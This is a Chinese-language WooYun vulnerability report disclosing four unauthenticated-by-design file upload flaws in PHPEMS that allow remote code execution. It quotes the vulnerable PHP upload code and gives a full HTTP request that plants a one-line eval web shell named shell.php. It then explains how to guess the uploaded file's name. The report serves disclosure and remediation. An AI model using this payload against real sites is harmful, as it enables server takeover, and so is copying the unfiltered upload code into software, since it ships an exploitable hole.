漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2015-0100982
漏洞标题:phpems前台某4处getshell漏洞
相关厂商:PHPEMS
漏洞作者: 路人甲
提交时间:2015-03-12 18:15
修复时间:2015-04-30 18:48
公开时间:2015-04-30 18:48
漏洞类型:文件上传导致任意代码执行
危害等级:高
自评Rank:20
漏洞状态:未联系到厂商或者厂商积极忽略
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2015-03-12: 积极联系厂商并且等待厂商认领中,细节不对外公开
2015-04-30: 厂商已经主动忽略漏洞,细节向公众公开
简要描述:
phpems前台某4处getshell漏洞
详细说明:
2.phpems前台某4处getshell漏洞
存在漏洞的代码在/app/document/api.php的upload(),uploadfile(),swupload(),swfuploadvideo()这四个函数上,因为这四个函数都是处理上传文件的,而且处理方式都一模一样,所以均存在任意文件上传漏洞
首先这四个函数通过注册用户登录,调整URL参数均可以访问到
接下来我以
public function swfuploadvideo()
{
$path = 'files/attach/images/content/'.date('Ymd').'/';
$fileurl = $this->files-> ($this->ev->getFile('Filedata'),$path);
echo $fileurl;
}
为例,介绍一下
$this->ev->getFile('Filedata')
非常简单
public function getFile($par)
{
if(isset($this->file[$par]))return $this->file[$par];
else return false;
}
就是简单的获取一个$_FILE环境变量
uploadFile()是漏洞发生的关键点
public function uploadFile($file,$updir,$sExtension = NULL,$name = NULL)
{
if(!$sExtension)$sExtension = $this->getFileExtName($file['name']);
if(!$name)$name = time().rand(1000,9999);
if(!file_exists($updir))$this->mdir($updir);
$url = $updir.$name.'.'.$sExtension;
if(file_exists($url))unlink($url);
move_uploaded_file( $file['tmp_name'], $url ) ;
if (file_exists($url))
{
$oldumask = umask(0) ;
chmod( $url, 0777 ) ;
umask( $oldumask ) ;
}
return $url;
}
获得后缀名函数
public function getFileExtName($filename)
{
$filename = strtolower($filename);
$exts = explode('.',$filename);
$ext = $exts[count($exts)-1];
if(strpos($ext,'?') >= 0)
{
$ext = explode('?',$ext);
return $ext[0];
}
else
return $ext;
}
OK!简而言之就是根本没有进行任何文件后缀名的过滤就直接上传了
验证:
首先注册个用户test 123456登录之

访问http://192.168.1.103/ems/index.php?document-api-upload并用burpsuite截取数据包,
然后修改数据包(cookie不能动)


文件已经上传成功没有问题
完整的数据包如下:
POST /ems/index.php?document-api-upload HTTP/1.1
Content-Length: 196
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
User-Agent: Mozilla/5.0
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Host: 192.168.1.103
Cookie: exam_psid=d56020c12a73fc4b5ff0ec9ca2da5219; exam_currentuser=%25D9%25A8q%259E%25F4%25DF%25AD%259DckT%25A3%2595%25A5%25EB%25D7%25A8%25D2%25EE%25DF%25D8%25DE%2599%2595Tk%25A3l%25A9%25A8%255B%2596%259B%25A7%25E6%25A6aflR%25A3%2597%25EB%25E1%25A2%25D3%25E7%25DC%25D4%25DF%25A3%25A8%25A1%25A2%2594T%25B3%25E1s%2597%25AB%25A6%2595%25D1aa%2593%2594%2593e%25B1%25A2r%25C6%25DA%25A1%25AC%25CD%2592%2593%2597ef%2597%25A8%25A3p%25CA%25AB%259C%25D9%25A4hd%2597Rk%25A5%25B2%25A7s%2586%25EC%25D1%25E6%25DF%2599%25A0%25A0%2599%25A0T%25B3%25E1s%2595%25AC%25A6%2595%259Dic%2560afj%25A6%259Fg%2595%25A9%259F%2595%25A7%25A3kcdjT%25EB%25D3%25AC%25D7%25E2%25DB%25E1%25D3%25A2%25A0%25A7%25A0%2599%2596%259A%25A9%25AC%259E%25AA%25A6%2595%25A4Rl%25A5jah%25B2%2590%25AC%25C9%25EC%25DF%25DC%25DB%259E%259D%25A1%2597%2599%25A0%25EC%25D7%25A6%25C9%259B%25A7%25DC%25A6aedf%2560j%25A8%25A2n%259C%25B4%25DF%25AD%259DekT%25A3%2595%25A5%25EB%25D7%25A8%25D2%25EE%25DF%25D8%25DE%259E%2592%259F%2595Rm%25EB%25A8m%259E%259B%25E0%25D8%25DF%25A4Sm%25A3jc%25AE%25A8%255B%25D7%25DE%25DF%25E6%25D5%259F%259F%25A6%2599%259D%2597%25E4%25D7%25A6%25CD%25ED%258E%25AE%25D5jbfbfb%25B0%259Em%2599%25B1%25A7%25E6%25A6ikT%25A3%2595%25A5%25EB%25D7%25A8%25D2%25E2%25D0%2595%25A7%25A3kebjT%25DC%25A3o%2594%25AB%259C%25D6%259Db%2592ic%2596%2595%25AC%25D0n%25CA%25DF%259C%25D8%25CFi%2594%2593b%2594%2593%25AD%25A0j%259D%259B%25A7%25F0
Content-Type: multipart/form-data; boundary=----------0x14c080d5172L
------------0x14c080d5172L
Content-Disposition: form-data; name="upload"; filename="shell.php"
Content-Type: application/octet-stream
<?php eval($_POST['TNT'])?>
------------0x14c080d5172L
文件名的话time().random()爆破量很少就能找到木马,再说利用如果是windows平台,更容易了,大家都懂的
其他三处原理一模一样,不过多讲了,OK!
漏洞证明:
修复方案:
增加上传文件类型验证
版权声明:转载请注明来源 路人甲@乌云
漏洞回应
厂商回应:
未能联系到厂商或者厂商积极拒绝